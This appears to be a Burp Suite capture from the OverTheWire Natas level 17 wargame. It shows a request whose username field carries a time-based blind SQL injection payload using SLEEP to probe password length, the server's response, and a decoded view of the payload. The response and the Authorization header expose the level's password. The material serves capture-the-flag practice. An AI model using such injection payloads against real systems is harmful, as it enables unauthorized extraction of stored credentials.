 Request
Pretty Raw Hex Hackvertor
\n
1 POST /index.php HTTP/1.1
2 Host: natas17.natas.labs.overthewire.org
3 Content-Length: 64
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxNzpFcWpISmJvN0xGTmI4dndoSGI5czc1aG9raDVURjBPQw==
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas17.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://natas17.natas.labs.overthewire.org/?needle=Echicken&submit=Search
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 username=natas18"+AND+IF(LENGTH(password)%3d32,+SLEEP(5),+0)--+a
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Aug 2025 17:44:50 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 892
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <!-- This stuff in the header has nothing to do with the level -->
13 <link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.css">
14 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css
" />
15 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css"
/>
16 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
17 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
18 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
19 <script>
var wechallinfo = {
"level": "natas17", "pass": "EqjHJbo7LFNb8vwhHb9s75hokh5TF0OC"
};
</script>
</head>
20 <body>
21 <h1>
natas17
</h1>
22 <div id="content">
23 <div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
24 </div>
25 </body>
26 </html>
27
Search
0 highlights
Inspector
Selection 55 (0x37)
Selected text
natas18"+AND+IF(LENGTH(password)%3d32,
+SLEEP(5),+0)--+a
Decoded from: URL encoding
natas18" AND IF(LENGTH(password)=32, S
LEEP(5), 0)-- a
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 13
Response headers 7
Inspector
Notes
Custom actions
Done
1,120 bytes | 6,255 millis